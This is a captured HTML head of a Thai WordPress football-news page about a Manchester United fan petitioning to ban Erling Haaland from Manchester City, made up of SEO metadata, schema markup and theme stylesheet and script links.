

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsufabets123.com/%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%99%E0%B8%B0%E0%B9%81%E0%B8%9F%E0%B8%99%E0%B8%9C%E0%B8%B5-%E0%B8%A5%E0%B9%88/
body_size: 20217
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ไปเล่นที่อื่นนะ!แฟนผี ล่ารายชื่อแบน ฮาลันด์ เล่นให้ แมนซิตี้</title>
	<meta name="description" content="เก่งเกินเหตุ! สาวก แมนฯ ยูไนเต็ด รายหนึ่งสวมบทเป็นตัวตั้งตัวตีล่ารายชื่อในเว็บ Changeเรียกร้องให้มีการห้าม เออร์ลิ่ง ฮาลันด์ ลงเล่น" />
	<link rel="canonical" href="https://newsufabets123.com/ไปเล่นที่อื่นนะแฟนผี-ล่/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ไปเล่นที่อื่นนะ!แฟนผี ล่ารายชื่อแบน ฮาลันด์ เล่นให้ แมนซิตี้" />
	<meta property="og:description" content="เก่งเกินเหตุ! สาวก แมนฯ ยูไนเต็ด รายหนึ่งสวมบทเป็นตัวตั้งตัวตีล่ารายชื่อในเว็บ Changeเรียกร้องให้มีการห้าม เออร์ลิ่ง ฮาลันด์ ลงเล่น" />
	<meta property="og:url" content="https://newsufabets123.com/ไปเล่นที่อื่นนะแฟนผี-ล่/" />
	<meta property="og:site_name" content="เว็บข่าวบอลออนไลน์" />
	<meta property="article:published_time" content="2022-10-07T20:29:08+00:00" />
	<meta property="og:image" content="https://newsufabets123.com/wp-content/uploads/2022/10/1665174230414.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/#article","isPartOf":{"@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/"},"author":{"name":"admin","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8"},"headline":"ไปเล่นที่อื่นนะ!แฟนผี ล่ารายชื่อแบน ฮาลันด์ เล่นให้ แมนซิตี้","datePublished":"2022-10-07T20:29:08+00:00","mainEntityOfPage":{"@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/"},"wordCount":3,"publisher":{"@id":"https://newsufabets123.com/#organization"},"image":{"@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2022/10/1665174230414.jpg","articleSection":["พรีเมียร์ลีก"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/","url":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/","name":"ไปเล่นที่อื่นนะ!แฟนผี ล่ารายชื่อแบน ฮาลันด์ เล่นให้ แมนซิตี้","isPartOf":{"@id":"https://newsufabets123.com/#website"},"primaryImageOfPage":{"@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/#primaryimage"},"image":{"@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2022/10/1665174230414.jpg","datePublished":"2022-10-07T20:29:08+00:00","description":"เก่งเกินเหตุ! สาวก แมนฯ ยูไนเต็ด รายหนึ่งสวมบทเป็นตัวตั้งตัวตีล่ารายชื่อในเว็บ Changeเรียกร้องให้มีการห้าม เออร์ลิ่ง ฮาลันด์ ลงเล่น","breadcrumb":{"@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/#primaryimage","url":"https://newsufabets123.com/wp-content/uploads/2022/10/1665174230414.jpg","contentUrl":"https://newsufabets123.com/wp-content/uploads/2022/10/1665174230414.jpg","width":700,"height":450},{"@type":"BreadcrumbList","@id":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newsufabets123.com/"},{"@type":"ListItem","position":2,"name":"ไปเล่นที่อื่นนะ!แฟนผี ล่ารายชื่อแบน ฮาลันด์ เล่นให้ แมนซิตี้"}]},{"@type":"WebSite","@id":"https://newsufabets123.com/#website","url":"https://newsufabets123.com/","name":"เว็บข่าวบอลออนไลน์","description":"ข่าวบอลออนไลน์ ทุกการเคลื่อนไหว ของเรื่อง ฟุตบอล","publisher":{"@id":"https://newsufabets123.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsufabets123.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://newsufabets123.com/#organization","name":"เว็บข่าวบอลออนไลน์","url":"https://newsufabets123.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/logo/image/","url":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","contentUrl":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","width":1458,"height":329,"caption":"เว็บข่าวบอลออนไลน์"},"image":{"@id":"https://newsufabets123.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://newsufabets123.com"],"url":"https://newsufabets123.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="เว็บข่าวบอลออนไลน์ &raquo; ฟีด" href="https://newsufabets123.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b9%2584%25e0%25b8%259b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%259f%25e0%25b8%2599%25e0%25b8%259c%25e0%25b8%25b5-%25e0%25b8%25a5%25e0%25b9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b9%2584%25e0%25b8%259b%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%259f%25e0%25b8%2599%25e0%25b8%259c%25e0%25b8%25b5-%25e0%25b8%25a5%25e0%25b9%2588%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsufabets123.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-5.css?ver=1768329513' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1794-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1768329514' media='all' />
<link rel='stylesheet' id='elementor-post-1798-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1768329514' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745915249' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745915251' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1745915255' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kanit-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/kanit.css?ver=1745915258' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://newsufabets123.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsufabets123.com/wp-json/wp/v2/posts/172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsufabets123.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsufabets123.com/?p=172' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-192x192.png" sizes="192x192" />
